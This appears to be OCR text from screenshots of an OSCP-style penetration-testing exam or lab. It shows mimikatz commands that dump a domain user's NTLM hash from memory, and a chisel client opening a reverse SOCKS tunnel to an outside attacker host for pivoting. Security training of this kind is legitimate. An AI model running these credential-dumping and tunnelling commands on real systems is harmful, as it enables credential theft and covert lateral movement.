 172.16.100.102 ×
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Alice.Walters\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 497025 (00000000:00079581)
Session : RemoteInteractive from 2
User Name : Alice.Walters
Domain : OSCP
Logon Server : DC01
Logon Time : 4/12/2023 9:25:30 AM
SID : S-1-5-21-3248544096-1843048206-1379434323-1117
msv :
[00000003] Primary
* Username : Alice.Walters
* Domain : OSCP
* NTLM : 3e24dcead23468ce597d6883c576f657
Show hidden icons
teodor@kali: ~/Desktop/OSCP - EXAM
teodor@k... × teodor@k... × teodor@k... × teodor@k... × teodor@k...
05/30/2022 01:05 AM <DIR> Pictures
05/30/2022 01:04 AM <DIR> Saved Games
05/30/2022 01:05 AM <DIR> Searches
05/30/2022 01:45 AM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 17,750,282,240 bytes free
C:\Users\Bob.Martin>cd Desktop
cd Desktop
C:\Users\Bob.Martin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A642-8097
Directory of C:\Users\Bob.Martin\Desktop
04/12/2023 06:25 AM <DIR> .
04/12/2023 06:25 AM <DIR> ..
04/12/2023 06:25 AM 8,230,912 chisel.exe
04/12/2023 03:28 AM 34 local.txt
04/12/2023 03:48 AM 1,969,152 winpeas64.exe
05/30/2022 01:10 AM <DIR> wso2am-3.2.0
3 File(s) 10,200,098 bytes
3 Dir(s) 17,750,282,240 bytes free
C:\Users\Bob.Martin\Desktop>chisel.exe client 192.168.49.100:8001 R:1080:socks
chisel.exe client 192.168.49.100:8001 R:1080:socks